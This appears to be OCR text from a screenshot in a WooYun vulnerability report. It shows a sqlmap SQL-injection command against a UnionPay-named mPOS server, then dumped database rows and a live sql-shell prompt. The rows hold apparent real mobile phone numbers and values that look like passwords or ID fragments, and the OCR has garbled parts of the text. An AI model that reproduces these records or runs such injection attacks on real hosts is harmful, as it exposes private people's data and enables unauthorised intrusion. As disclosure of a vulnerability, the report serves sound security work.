 cmd - sqlmap.py -u "http://mpos.unionpay.so:8383/manager/system/...
[*] 02 21 2014 1:42PM, , 694, 1, VIPOS-???, 130218, 9, 3, 0, 0, 18963675520
[*] 02 21 2014 1:59PM, , 695, 1, VIPOS-???, 281114, 9, 3, 0, 0, 15250270015
[*] 02 21 2014 2:55PM, , 696, 1, VIPOS-???, 054643, 9, 3, 0, 0, 18221915592
[*] 02 21 2014 4:32PM, , 697, 1, VIPOS-???, 102846, 9, 3, 0, 0, 13917771331
[*] 02 21 2014 4:37PM, , 698, 1, VIPOS-???, 272514, 9, 3, 0, 0, 13901754448
[*] 02 21 2014 9:38AM, , 688, 1, VIPOS-????, 19730529, 9, 3, 0, 0, 13600364341
[*] 02 21 2014 9:58AM, , 689, 1, VIPOS-???, 05151X, 9, 3, 0, 0, 13281807887
[*] 02 21 2014 9:59AM, , 690, 1, VIPOS-???, 115411, 9, 3, 0, 0, 18628110453
[*] 02 21 2014 10:32AM, , 691, 1, VIPOS-???, 050021, 9, 3, 0, 0, 13917182442
[*] 02 21 2014 10:33AM, , 692, 1, VIPOS-???, 21126X, 9, 3, 0, 0, 13166322739
[*] 02 21 2014 11:45AM, , 693, 1, VIPOS-???, 112111, 9, 3, 0, 0, 13536491314
[*] 02 22 2014 3:48PM, , 703, 1, VIPOS-???, 061022, 9, 3, 0, 0, 15890492666
[*] 02 22 2014 10:12AM, , 699, 1, VIPOS-???, 128579, 9, 3, 0, 0, 18721297991
[*] 02 22 2014 11:12AM, , 700, 1, VIPOS-???, 257815, 9, 3, 0, 0, 13584955375
[*] 02 22 2014 11:18AM, , 701, 1, VIPOS-???, 04161X, 9, 3, 0, 0, 13616264578
[*] 02 22 2014 12:00AM, , 702, 1, VIPOS-???, usekittenr9296, 9, 3, 0, 0, 189132
2078
[*] 02 23 2014 4:43PM, , 704, 1, VIPOS-???, 106110, 9, 3, 0, 0, 13162041111
[*] 02 24 2014 2:42PM, , 707, 1, VIPOS-???, xinxin326, 9, 3, 0, 0, 13808072933
[*] 02 24 2014 3:18PM, , 708, 1, VIPOS-??, 30902X, 9, 3, 0, 0, 13773108660
[*] 02 24 2014 3:26PM, , 710, 1, VIPOS-???, 238318, 9, 3, 0, 0, 15201981184
[*] 02 24 2014 3:26PM, , 710, 1, VIPOS-???, 238318, 9, 3, 0, 0, 15201981184
sql-shell>
www.wooyun.org
搜狗拼音输入法 半 :